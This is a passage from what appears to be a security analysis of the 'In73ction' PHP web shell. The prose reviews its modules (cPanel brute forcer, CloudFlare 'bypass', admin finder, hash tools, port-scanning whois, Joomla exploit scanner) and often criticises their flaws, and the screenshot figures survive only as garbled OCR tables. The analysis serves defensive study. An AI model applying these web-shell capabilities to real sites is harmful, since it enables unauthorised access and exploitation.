|---------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------|-------------------------------------------------|-----------------------------|---------------------------------------------|-----------------------|------------------|-----------------------|---------------------------|---------------------|---------------------|---------------------|
| :/var/w | ww/injecti                                                                                                    | ion/&x=brul                                                                                                    | te                                                                                                    |                                                                                                    |                                                                                              |                                                 |                             |                                             |                       |                  |                       |                           | े - 😢 💽             | 🔻 Google            |                     |
|         | Software<br>System C<br>ID : uid =<br>PHP Vers<br>Server ip<br>Free Disk<br>Safemode<br>Disabled<br>ponti_ala<br>MySQL1<br>> 1 var 1 | Apache/2.2.2<br>DS Linux ubur<br>3(wrww-data)<br>ion : 5.3.10-1ub<br>: 127.0.0.1   You<br>: 14.89 GB / 18<br>: OFF<br>Functions:<br>sm.pentl_fork,<br>DN   MSSQL_O<br>wrww / Injectio | 2 (Ubuntu)<br>ntu 3.5.0-23-g<br>gid=33(www<br>untu3.7 on a<br>untu3.7 on a<br>untu3.7 on a<br>untu3.7 on a<br>untu3.7 on a<br>ponti_waitpi<br>FF   Oracle: 0<br>n / | generic #35-pr<br>data) groups<br>pache2handle<br>1   Admin : web<br>d.pcntl_wait.p<br>DFF   Pert ON | ecise1-Ubuntu<br>=33(www-data)<br>rr<br>pmaster@locall<br>icntl_wifexited,<br>  cURL_OFF   V | SMP Fri Jan<br>10st<br>pentl_wifste<br>/Get: ON | 25 17:15:33<br>opped.pcntl_ | UTC 2013 1686<br>wifsignaled,pcntl_wexitsta | tus,pentl_wtermsig,pc | ntl_wstopsig,pcr | rtl_signal,pentl_sign | al_dispatch,pcntl_get_las | t_error,pcntl_stren | ror,pcntl_sigprocma | sk,pcnti_sigwaitinf |
|         |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                              |                                                 |                             |                                             |                       |                  |                       |                           |                     |                     |                     |
|         |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                              |                                                 |                             |                                             |                       |                  |                       |                           |                     |                     |                     |
|         |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                              |                                                 |                             |                                             |                       |                  |                       |                           |                     |                     |                     |
|         |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                              |                                                 |                             |                                             |                       |                  |                       |                           |                     |                     |                     |
|         |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                              |                                                 | Plea                        | ase see below and p                         | oress >Please C       | lick Here Firs   | st!<                  |                           |                     |                     |                     |
|         |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                              |                                                 |                             | a 1 🧿 Intelescend 1 🖷                       |                       |                  |                       |                           |                     |                     |                     |
|         |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                              |                                                 |                             |                                             |                       |                  |                       |                           |                     |                     |                     |
|         |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                              |                                                 |                             |                                             |                       |                  |                       |                           |                     |                     |                     |
|         |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                              |                                                 |                             |                                             |                       |                  |                       |                           |                     |                     |                     |
|         |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                              |                                                 |                             |                                             |                       |                  |                       |                           |                     |                     |                     |
|         |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                              |                                                 |                             |                                             |                       |                  |                       |                           |                     |                     |                     |
|         |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                              |                                                 |                             |                                             |                       |                  |                       |                           |                     |                     |                     |
|         |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                              |                                                 |                             |                                             |                       |                  |                       |                           |                     |                     |                     |
|         |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                              |                                                 |                             |                                             |                       |                  |                       |                           |                     |                     |                     |
|         |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                              |                                                 |                             |                                             |                       |                  |                       |                           |                     |                     |                     |
|         |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                              |                                                 |                             |                                             |                       |                  |                       |                           |                     |                     |                     |
|         |                                                                                                    | _                                                                                                    | _                                                                                                    | _                                                                                                    |                                                                                              |                                                 | _                           |                                             |                       |                  | _                     |                           |                     | _                   |                     |

After clicking OK, the screen shown in the next figure appears. Testing of this screen with various options shows that the programming logic of this module is not correct and will yield false positives.

#### Figure 36 - Cpanel Bruteforcer Main Screen

| RIPS - A st                 | atic source code ×                 | 🗌 =[ 1n7                                                                                       | 73ct1sc!bU 1s                                                                                                    | ls!T ur                      | 🗶 🕕 P                                                                                           | roblem loadi                                                                                           | ing page                                                | ×                                | +                                      |           |                |              |                  |                |             |                 |                |        |
|-----------------------------|------------------------------------|------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------|-------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------------------|----------------------------------|----------------------------------------|-----------|----------------|--------------|------------------|----------------|-------------|-----------------|----------------|--------|
| 127                         | <b>7.0.0.1</b> /injection/?y=/var/ | www/inje                                                                                       | ection/&x=bru                                                                                                    | ite                          |                                                                                                 |                                                                                                    |                                                         |                                  |                                        |           |                |              |                  |                |             |                 | ି <b>- ୯</b>   | 8      |
| In73ctio                    | 3GTION                             | Softw<br>Syste<br>D : u<br>PHP<br>Serve<br>Free  <br>Safen<br>Disati<br>pontl<br>MySQ<br>> / v | are : Apache/2.2.1<br>m OS : Linux ubu<br>id=33{www-data}<br>Version : 5.3.10-1u<br>Pisk: 14.89 GB / 1<br>node: OFF<br>Ned Functions :<br>alam.pcntl_forf<br>QL: ON   MSSQL: (<br>ar / www / injections) | 22 (Ubuntu)<br>intu 3.5.0-23 | generic #35-<br>- data) group<br>apache2hanc<br>11   Admin : w<br>id.pcntl_wait<br>OFF   Pert O | precise1-Ubuntt<br>bs=33{www-data<br>ller<br>rebmaster@local<br>t.pcntl_wifexited<br>N   cURL: OFF   1 | u SMP Fri Ja<br>)<br>lhost<br>l,pcntl_wifsl<br>WGet: ON | an 25 17:15:33<br>stopped,pcntl_ | UTC 2013 1686<br>wifsignaled,pcntl_wex | kitstatus | s.pcntl_wtern  | sig.pcntl_ws | stopsig,pcntl_si | gnal,pcntl_sig | nal_dispatc | h,pcnti_get_las | t_error,pcntl_ | strem  |
|                             |                                    | •                                                                                              |                                                                                                    |                              |                                                                                                 |                                                                                                    |                                                         |                                  |                                        |           |                |              |                  |                |             |                 |                |        |
|                             |                                    |                                                                                                |                                                                                                    |                              |                                                                                                 |                                                                                                    |                                                         |                                  |                                        |           |                |              |                  |                |             |                 |                |        |
|                             |                                    |                                                                                                |                                                                                                    |                              |                                                                                                 |                                                                                                    |                                                         |                                  |                                        |           |                |              |                  |                |             |                 |                |        |
|                             |                                    |                                                                                                |                                                                                                    |                              |                                                                                                 |                                                                                                    |                                                         |                                  |                                        |           |                |              |                  |                |             |                 |                |        |
|                             |                                    |                                                                                                |                                                                                                    |                              |                                                                                                 |                                                                                                    |                                                         |                                  |                                        | Cpanel    | BruteForce ]   |              |                  |                |             |                 |                |        |
|                             |                                    |                                                                                                |                                                                                                    |                              |                                                                                                 |                                                                                                    |                                                         |                                  |                                        |           |                |              |                  |                |             |                 |                |        |
|                             |                                    |                                                                                                |                                                                                                    |                              |                                                                                                 |                                                                                                    |                                                         |                                  |                                        |           |                |              | ×                |                |             |                 |                |        |
|                             | Simple : 🧕 /etc/passwd :           | )                                                                                              |                                                                                                    |                              |                                                                                                 |                                                                                                    |                                                         |                                  |                                        |           |                |              |                  |                |             |                 |                |        |
|                             |                                    |                                                                                                |                                                                                                    |                              |                                                                                                 |                                                                                                    |                                                         |                                  |                                        |           |                |              |                  |                |             |                 |                |        |
| Get Confi                   | a :                                |                                                                                                |                                                                                                    |                              |                                                                                                 |                                                                                                    |                                                         |                                  |                                        |           |                |              |                  |                |             |                 |                |        |
| Name :                      |                                    |                                                                                                |                                                                                                    |                              |                                                                                                 |                                                                                                    |                                                         |                                  |                                        |           |                |              |                  |                |             |                 |                |        |
|                             |                                    |                                                                                                |                                                                                                    |                              |                                                                                                 |                                                                                                    |                                                         |                                  |                                        |           |                |              |                  |                |             |                 |                |        |
| Get Word<br>Url<br>Config : | list                               |                                                                                                |                                                                                                    |                              |                                                                                                 |                                                                                                    |                                                         |                                  |                                        |           |                |              |                  |                |             |                 |                |        |
|                             |                                    |                                                                                                |                                                                                                    |                              |                                                                                                 |                                                                                                    |                                                         |                                  |                                        |           |                |              |                  |                |             |                 |                |        |
|                             |                                    |                                                                                                |                                                                                                    |                              |                                                                                                 |                                                                                                    |                                                         |                                  |                                        |           |                |              |                  |                |             |                 |                |        |
| Safe<br>Mode                |                                    |                                                                                                |                                                                                                    |                              |                                                                                                 |                                                                                                    |                                                         |                                  |                                        |           |                |              |                  |                |             |                 |                |        |
| Desible<br>Function         |                                    | vaitpid,pcn                                                                                    |                                                                                                    |                              |                                                                                                 | cntl_wifsignaled                                                                                       |                                                         |                                  | _wtermsig,pcntl_wstop                  | psig,pcr  | ntl_signal,pcr |              | spatch,pcntl_ge  |                |             |                 |                | rwaiti |

#### Bypass CloudFlare Screen

CloudFlare<sup>19</sup> is a service that is designed to provide high availability of a web site even in the midst of DDoS attacks. The service works by serving the data from the original host through CloudFlare's services. The original host IP is never seen by the user and is protected from direct attack.

This module seems to suggest that a way of finding the original server has been discovered and coded here (hence CloudFlare Bypass). The reality is that it is just a tool to try and connect to alternative manifestations of the web site that might be misconfigured in DNS. It doesn't even do a comparison with the CloudFlare site address and the other address to determine if there is a possibility that a misconfiguration has been identified.

This section of code allows the user to specify a bypass type; ftp, direct-conntect(sic), webmail, or cpanel. It also prompts for the URL of the target. It then simply does a gethostbyname() to return the IP address of the specified target, appending the subdomain name, ftp, direct-connect, webmail, or cpanel to the domain name. This would not be sufficient to bypass the sophisticated mitigations CloudFlare has in place.

#### Figure 37 - CloudFlare "Bypass" Screen

| 3ct10n privat1                                                                                                    | 3!r ₩                                                                                                    | \rm \rm Problem                                                                                                    | loading page                                                                      | ×                              | +                                     |            |                  |            |                    |                |                   |                 |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------|--------------------------------|---------------------------------------|------------|------------------|------------|--------------------|----------------|-------------------|-----------------|
| tion/&x=bypa                                                                                                    | ass-cf                                                                                                    |                                                                                                    |                                                                                   |                                |                                       |            |                  |            |                    |                |                   | ☆·              |
| re : Apache/2.2.22<br>1 OS : Linux ubun<br>I=33(www-data) g<br>rrsion : 5.3.10-1ub<br>ip : 127.0.0.1   You<br>is: 12.89 GB / 18.<br>vde: OFF<br>rd Functions:<br>alarm.pcntl_fork.j<br>.: ON   MSSQL: OI<br>r / www / injection | : (Ubuntu)<br>itu 3.5.0-23-gener<br>jid=33(www-data<br>untu3.7 on apach<br>ir jp : 127.0.0.1   Ac<br>70 GB<br>pontl_waitpid.por<br>FF   Oracle: OFF  <br>n / | ic #35~precise1-U<br>) groups=33(www<br>e2handler<br>Imin : webmaster(<br>mit_wait,pcnt1_wif<br>Peri: ON   cURL: ( | Ibuntu SMP Fri Ja<br>/-data)<br>@localhost<br>exited,pcntl_wifs<br>DFF   WGet: ON | an 25 17:15:33<br>topped,pcntl | UTC 2013 i686<br>_wifsignaled,pcntl_w | exitstatus | .pcntl_wtermsig  | .pcntl_wst | copsig,pcntl_signa | I,pcntl_signal | _dispatch,pcntl_{ | jet_last_error, |
| Shell                                                                                                    |                                                                                                    |                                                                                                    |                                                                                   |                                |                                       |            |                  |            |                    |                |                   |                 |
| Bypass                                                                                                    |                                                                                                    |                                                                                                    |                                                                                   |                                |                                       |            |                  |            |                    |                |                   |                 |
| s Deface                                                                                                    |                                                                                                    |                                                                                                    |                                                                                   |                                |                                       |            |                  | CloudFla   |                    |                |                   |                 |
|                                                                                                    |                                                                                                    |                                                                                                    | ite Whois                                                                         |                                |                                       | Cm         |                  | Tuto       |                    | About          | Log-Out           |                 |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                   |                                |                                       | -=[ Bypas  | s CloudFlare ]=- | -+<br>Вура |                    |                |                   |                 |

#### **Admin Finder Screen**

This section tests for 358 different administrative login pages and creates a link to each one that it finds. (a complete list is contained in the Web Shell Technical Documentation section). Testing showed that the programs logic is flawed. In pointing this tool at a known Joomla web site, the true web page (administrator/index.php) was not found. However the tool said that it found 11 other pages that did not exist.

#### Figure 38 - Admin Finder Screen

| 730                                                                                      | t10n privat !                                                                                                    | hTs !Y                                                                                                    | × 🕕                                                                                               | Problem                                                                        | loading page                                                                  | e ×                              | +                                       |           |                |               |       |               |              |            |               |              |            |
|------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------|-------------------------------------------------------------------------------|----------------------------------|-----------------------------------------|-----------|----------------|---------------|-------|---------------|--------------|------------|---------------|--------------|------------|
| ecti                                                                                     | ion/&x=adfin                                                                                                    |                                                                                                    |                                                                                                   |                                                                                |                                                                               |                                  |                                         |           |                |               |       |               |              |            |               | ☆ • (        | <b>8</b>   |
| vare<br>em C<br>idd=<br>Vers<br>er ip<br>Disk<br>node<br>bled<br>[_ala<br>QL: 0<br>var / | : Apache/2.2.22<br>S: Linux ubunt<br>33(www-data) gi<br>iion : 5.3.10-1ubu<br>: 127.0.0.1   Your<br>: 14.89 GB / 18.7<br>a: OFF<br>Functions:<br>um.pentl fork,p<br>ON   MSSQL: OF<br>www / injection | (Ubuntu)<br>u 3.5.0-23-<br>d=33(www<br>ntu3.7 on a<br>ip : 127.0.0<br>0 GB<br>cntl_waitp<br>F   Oracle:<br>/ | generic #3<br>-data) gror<br>apache2ha<br>1   Admin :<br>1   Admin :<br>id,pcntl_w<br>OFF   Perl: | 5~precise1-l<br>ups=33(www<br>ndler<br>webmaster<br>ait,pcntl_wi<br>ON   cURL: | Ubuntu SMP Fri<br>w-data)<br>@localhost<br>fexited.pcntl_wi<br>OFF   WGet: ON | Jan 25 17:15:3<br>ifstopped,pcnt | 3 UTC 2013 i686<br>wifsignaled,pcntl_we | xitstatus | s,pcntl_wterms | sig,pcntl_wsl | opsig | .pcntl_signal | .pcntl_signa | l_dispatch | .pcntl_get_la | st_error,pcr | tl_strerro |
|                                                                                          |                                                                                                    |                                                                                                    |                                                                                                   |                                                                                |                                                                               |                                  |                                         |           |                |               |       |               |              |            |               |              |            |
|                                                                                          |                                                                                                    |                                                                                                    |                                                                                                   |                                                                                |                                                                               |                                  |                                         |           |                |               |       |               |              |            |               |              |            |
| ss                                                                                       |                                                                                                    |                                                                                                    |                                                                                                   |                                                                                |                                                                               |                                  |                                         |           |                |               |       |               |              |            |               |              |            |
|                                                                                          |                                                                                                    |                                                                                                    |                                                                                                   |                                                                                |                                                                               | Joomla                           |                                         | Cm        |                | Tuto          |       |               |              | Log        |               |              |            |
|                                                                                          |                                                                                                    |                                                                                                    |                                                                                                   |                                                                                |                                                                               | URL<br>404 str<br>Star           | ng<br>t Scan                            |           |                | k             |       |               |              |            |               |              |            |

#### **Password Hash Screen**

This section allows the user to input data and then creates a cryptographic hash for that data using a variety of methods. The methods include:

- MD5
- MD5 with Salt the salt used is "}#f4ga~g%7hjg4&j(7mk?/!bj30ab-wi=6^7-\$^R9FIGK5J#E6WT;I0[JN". This salt string is prepended to the password string. While it's technically correct, the salt has no correlation to any known salting mechanism, which might be encountered or actually used in salting passwords on a system, so it is useless.
- MD5 Salt Sha1 takes the salted password, passes it into SHA1 and then does an MD5 hash of the result. Again, it's nice but really has no practical use
- SHA1

- SHA1 with Salt the salt used is "}#f4ga~g%7hjg4&j(7mk?/!bj30ab-wi=6^7-\$^R9F|GK5J#E6WT; IO[JN". This salt string is prepended to the password string. While it's technically correct, the salt has no correlation to any known salting mechanism, which might be encountered or actually used in salting passwords on a system, so it is useless.
- SHA1 Salt MD5 takes the salted password, passes it to MD5 and then does a SHA1 hash of the result.

#### Figure 39 - Password Hash Screen

| n730                                                                                                    | t10n privat                                                                                                    | shell ]=                                                                                                    | ×                                                                                                   |                                                                        |                                                                      |                                                                                                    |                                        |           |              |               |                   |               |             |               |             |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------------|----------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------|-----------|--------------|---------------|-------------------|---------------|-------------|---------------|-------------|
| nject                                                                                                    | ion/&x=hasl                                                                                                    | ı                                                                                                    |                                                                                                    |                                                                        |                                                                      |                                                                                                    |                                        |           |              |               |                   |               |             |               | _☆ <b>▼</b> |
| ftware<br>stem (<br>: uid=<br>IP Vers<br>rver ip<br>ee Dis<br>femod<br>sabled<br>intl_al<br>/SQL:<br>/ var / | Apache/2.2.22<br>S : Linux ubur<br>33(www-data) (<br>ion : 5.3.10-1ub<br>: 127.0.0.1   You<br>: 14.96 GB / 18<br>a: OFF<br>Functions:<br>wm.pcntl_fork,<br>DN   MSSQL: O<br>www / injection | tu 3:5.0-23-g<br>gid=33(www.<br>untu3:7 on a<br>ar ip : 127.0.0.<br>.70 GB<br>pontl_waitpin<br>FF   Oracle: 0<br>n / | generic #35~p<br>-data) groups<br>pache2handh<br>1   Admin : we<br>d,pcntl_wait, <br>DFF   Perl: ON | recise1-Ub<br>=33{www-i<br>er<br>bmaster@l<br>pcntl_wife<br>pcntl_wife | untu SMP Fri<br>data)<br>localhost<br>kited,pcntl_w<br>FF   WGet: ON | i Jan 25 17:15:33<br>//ifstopped.pcntl_<br>N                                                             | UTC 2013 i686<br>wifsignaled,pcntl_wex | itstatus, | pcntl_wterms | ig,pcntl_wsto | opsig,pcntl_signa | l,pcntl_signa | l_dispatch, | ocnti_get_las | st_error,   |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                        |                                                                      |                                                                                                    |                                        |           |              |               |                   |               |             |               | Тс          |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                        |                                                                      |                                                                                                    |                                        |           |              |               |                   |               |             |               | s           |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                        |                                                                      |                                                                                                    |                                        |           |              |               |                   |               |             |               | ł           |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                        |                                                                      |                                                                                                    |                                        |           |              |               |                   |               |             |               |             |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                        |                                                                      |                                                                                                    |                                        |           |              |               |                   |               |             |               | k           |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                        |                                                                      |                                                                                                    |                                        |           |              |               |                   |               |             |               |             |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                        |                                                                      | masukan kata                                                                                             | yang ingin di encrypt:                 | L la      | oi Uach      |               | h                 | ish           |             |               |             |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                        |                                                                      | Original Passwo<br>MD5<br>MD5 with Salt<br>MD5 with Salt &<br>Sha1<br>Sha1 with Salt<br>Sha1 with Salt & | Sha1                                   |           |              |               |                   |               |             |               |             |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                        |                                                                      |                                                                                                    |                                        |           |              |               |                   |               |             |               |             |

#### **Hash ID Screen**

This is a useful feature. It actually analyzes a hash string and tries to identify what algorithm was used to create it. As expected, it only identifies the final hashing algorithm used. The code purports to identify:

- MD5 32 character string
- SHA1 / MySQL5 40 character string
- DES 13 character string
- MySQL5 41 character string with \* as first character
- SHA256 64 character string
- SHA384 96 character string
- SHA512 128 character string
- MD5 (Unix) 34 character string starting with \$1\$
- MD5 (APR) 37 characters string with \$apr1\$
- MD5 PHPBB 34 character string with \$H\$ (this is erroneous as PHPBB uses their own encryption algorithm since version 3.0 the only time that MD5 is used is if the length of the resultant hash is not = 34. The algorithm can be found in the Web Shell Technical Documentation Section)
- MD5 WordPress 34 character string with \$P\$ (somewhat erroneous, WP can be configured to use Blowfish or extended DES (if available) instead of MD5 with the \$portable\_hashes constructor argument or property.
- SHA256 (Unix) 39 character string with \$6\$
- MD5 (Base64 Encoded) 24 character string

#### Figure 40 - Hash ID Screen

|                                   |                                  |                                     |                 |                |                 |             |               |              |        |               |            |              |                | े <b>र ए</b>    | <mark>8</mark> ▼ Google |            |
|-----------------------------------|----------------------------------|-------------------------------------|-----------------|----------------|-----------------|-------------|---------------|--------------|--------|---------------|------------|--------------|----------------|-----------------|-------------------------|------------|
| 35~pro<br>bups=<br>andle<br>: web | ecise1-<br>-33(ww<br>r<br>master | Ubuntu SMP<br>w-data)<br>@localhost | Fri Jan 25      | i 17:15:33 UTC | 2013 i686       |             |               |              |        |               |            |              |                |                 |                         |            |
| vait,p<br>: ON                    | cntl_wi<br>  cURL:               | ifexited,pcntl<br>OFF   WGet        | _wifstopp<br>ON | ed,pcntl_wifsi | gnaled,pcntl_we | xitstatus,p | pcntl_wtermsi | g,pcntl_wste | opsig, | pcntl_signal, | pontl_sign | al_dispatch, | pcntl_get_last | _error,pcntl_st | rerror,pcntl_sig        | procmask,j |
| ql                                |                                  |                                     |                 |                |                 |             |               |              |        |               |            |              |                |                 |                         |            |
| CO                                |                                  |                                     |                 |                |                 |             |               |              |        |               |            |              |                |                 |                         |            |
| t e F o                           |                                  |                                     |                 |                |                 |             |               |              |        |               |            |              |                |                 |                         |            |
|                                   |                                  |                                     |                 |                |                 |             |               |              |        |               |            |              |                |                 |                         |            |
|                                   |                                  |                                     |                 |                |                 |             |               |              |        |               |            |              |                |                 |                         |            |
|                                   |                                  |                                     |                 |                |                 |             |               |              |        |               |            |              |                |                 |                         |            |
|                                   |                                  |                                     | Enter Ha        | ash :          | Entrand         |             |               |              |        | Identify      | Hash       |              |                |                 | *                       |            |
|                                   |                                  |                                     | Result          | . Not Hash     | Entered         |             |               |              |        |               |            |              |                |                 |                         |            |
|                                   |                                  |                                     |                 |                |                 |             |               |              |        |               |            |              |                |                 |                         |            |

#### **Script Encoder Screen**

Once again this page shows a complete lack of understanding of the underlying principles associated with encoding, hashing and encryption.

This section of code takes the data input at the top and applies the routine specified in the pulldown selection against the text when the "encrypt" button is pushed (though this is not an accurate description of what function may be taking place). The screen will encode text into:

- Base64
- URL Encoding Escapes only special characters
- The screen will create the following hashes of data:
- MD5
- SHA1
- MD4
- SHA256
- Crypt (PHP) DES hash with salt used being the first two characters of the string

#### Figure 41 - Script Encode (sic) Screen

|                                                  | × 📑                                                           |                                        |                                           |                |           |                 |           |             |              |          |               |             |            |                 |               |                         |                  |           |
|--------------------------------------------------|---------------------------------------------------------------|----------------------------------------|-------------------------------------------|----------------|-----------|-----------------|-----------|-------------|--------------|----------|---------------|-------------|------------|-----------------|---------------|-------------------------|------------------|-----------|
|                                                  |                                                               |                                        |                                           |                |           |                 |           |             |              |          |               |             |            |                 | ☆ <b>- C</b>  | <mark>8</mark> ▼ Google |                  |           |
| ntu)<br>0-23-ge<br>(www-c<br>7 on ap<br>27.0.0.1 | eneric #35~pi<br>lata) groups<br>ache2handle<br>  Admin : wel | recise1-U<br>=33(www<br>er<br>bmaster( | Jbuntu SMP Fri J<br>v-data)<br>∂localhost | Jan 25 17:15:3 | 3 UTC 20  | 13 i686         |           |             |              |          |               |             |            |                 |               |                         |                  |           |
| waitpid<br>acle: O                               | ,pcntl_wait,p<br>FF   Pert: ON                                | cntl_wif                               | exited,pcntl_wif<br>OFF   WGet: ON        | stopped,pcntl  | l_wifsign | aled,pcntl_wexi | itstatus, | pcntl_wterm | sig,pcntl_ws | topsig,p | cntl_signal,p | cntl_signal | _dispatch, | pcntl_get_last_ | error,pcntl_s | trerror,pcntl_sig       | procmask,pcntl_s | sigwaitin |
| al                                               |                                                               |                                        |                                           |                |           |                 |           |             |              |          |               |             |            |                 |               |                         |                  |           |
| giSh                                             |                                                               |                                        |                                           |                |           |                 |           |             |              |          |               |             |            |                 |               |                         |                  |           |
| dpres                                            |                                                               |                                        |                                           |                |           |                 |           |             |              |          |               |             |            |                 |               |                         |                  |           |
|                                                  |                                                               |                                        |                                           |                |           |                 |           |             | Tuto         |          | Ebook         |             | Log        |                 |               |                         |                  |           |
|                                                  |                                                               |                                        |                                           |                |           |                 |           |             |              |          |               |             |            |                 |               |                         |                  |           |
|                                                  |                                                               |                                        |                                           |                |           |                 |           |             |              |          |               |             |            |                 |               |                         |                  |           |
|                                                  |                                                               |                                        |                                           |                |           |                 |           |             |              |          |               |             |            |                 |               |                         |                  |           |
|                                                  |                                                               |                                        |                                           |                |           |                 |           |             |              |          |               |             |            |                 |               |                         |                  |           |
|                                                  |                                                               |                                        |                                           |                |           |                 |           |             |              |          |               |             |            |                 |               |                         |                  |           |
|                                                  |                                                               |                                        |                                           |                |           |                 |           | encr        | ypt          |          |               |             |            |                 |               |                         |                  |           |
|                                                  |                                                               |                                        |                                           |                |           |                 |           |             |              |          |               |             |            |                 |               |                         |                  |           |
|                                                  |                                                               |                                        |                                           |                |           |                 |           |             |              |          |               |             |            |                 |               |                         |                  |           |
|                                                  |                                                               |                                        |                                           |                |           |                 |           |             |              |          |               |             |            |                 |               |                         |                  |           |
|                                                  |                                                               |                                        |                                           |                |           |                 |           |             |              |          |               |             |            |                 |               |                         |                  |           |
|                                                  |                                                               |                                        |                                           |                |           |                 |           |             |              |          |               |             |            |                 |               |                         |                  |           |
|                                                  |                                                               |                                        |                                           |                |           |                 |           |             |              |          |               |             |            |                 |               |                         |                  |           |

#### **Website Whois Screen**

This routine not only grabs Whois information for the website specified, it also does a port scan of the server and shows open ports.

The routine uses:

http://networktools.nl/whois/ http://networktools.nl/asinfo/ http://networktools.nl/reverseip/ http://www.magic-net.info/dns-and-ip-tools.dnslookup?subd=

It tries to connect to the following ports as well:

80 - http 21 - ftp 22 - ssh 2082 - cpanel 25 - sendmail 53 - dns 110 - pop3 443 - secure http 143 - imap

#### Figure 42 - Website Whois Screen

| RIPS - A static source code X | ) =[ 1n73                                                                                                    | ct10nr 1s1cb                                                                                                    | 31 u rb                                                                                                    | ×                                                                                                    |                                                                                                    |                                    |                                        |                    |                 |                      |               |                  |            |
|-------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------|----------------------------------------|--------------------|-----------------|----------------------|---------------|------------------|------------|
| 127.0.0.1/injection/?y=/var/w | ww/inject                                                                                                    | ion/&x=who                                                                                                    | is                                                                                                    |                                                                                                    |                                                                                                    |                                    |                                        |                    |                 |                      |               |                  |            |
| IN73CTION                     | Software<br>System I<br>D : uld=<br>PHP Ven<br>Server ip<br>Safemod<br>Disabled<br>pcntl_al<br>MySQL:<br>> / var | : Apache/2.2.22<br>DS : Linux ubur<br>33(www-data) (<br>slon : 5.3.10-1ub<br>: 127.0.0.1   You<br>k: 14.96 GB / 18<br>le: OFF<br>Functions:<br>arm.pcntl_fork,<br>ON   MSSQL: O<br>www / injectio | 2 (Ubuntu)<br>htu 3.5.0-23-g<br>gid=33(www-<br>ountu3.7 on a<br>ir ip : 127.0.0.<br>.70 GB<br>pontl_waitpie<br>FF   Oracle: C<br>n / | generic #35~pr<br>data) groups=<br>pache2handle<br>1   Admin : web<br>d,pcntl_wait,p<br>DFF   Pert ON | ecise1-Ubuntu SMP Fri<br>33(www-data)<br>r<br>master@localhost<br>cnt_wifexited,pcntl_w<br>cURL: OFF   WGet: OM | Jan 25 17:15:33<br>ifstopped,pcntl | UTC 2013 i686<br>wifsignaled,pcntl_wex | itstatus,pentl_wte | rmsig,pcntl_wsl | topsig,pcntl_signal, | pentl_signal_ | dispatch,pcntl_g | et_last_en |
|                               | *                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                    |                                        |                    |                 |                      |               |                  |            |
|                               |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                    |                                        |                    |                 |                      |               |                  |            |
|                               |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                    |                                        |                    |                 |                      |               |                  |            |
|                               |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                    |                                        |                    |                 |                      |               |                  |            |
|                               |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                    |                                        |                    |                 |                      |               |                  |            |
|                               |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                    |                                        |                    |                 |                      |               |                  |            |
| Website Whois                 |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                    |                                        |                    |                 |                      |               |                  |            |
|                               |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                    |                                        |                    |                 |                      |               |                  |            |

#### Joomla Server Scanner Screen

If the search engine has encountered this string (which is an unobfuscated Joomla page) then the site is added to the list. Fortunately, the routine is a victim of the programmer's failure to test and debug again. When the string is constructed a space is not left between the IP address and the + sign. This results in a query to Bing that will never yield any results.

If the search issue were resolved, the list of sites found by Bing would be parsed. The total count of sites would be displayed along with a list of each of the site Fully Qualified Domain Names (FQDN). The site is then scanned by a routine named check\_com() which tries to identify individual components installed on the site based on the search page results and then automatically search exploit-db.com for active exploits against the identified module. If a possible exploit is found the site is flagged in the list.

#### Figure 43 - Joomla Sever Scanner Screen

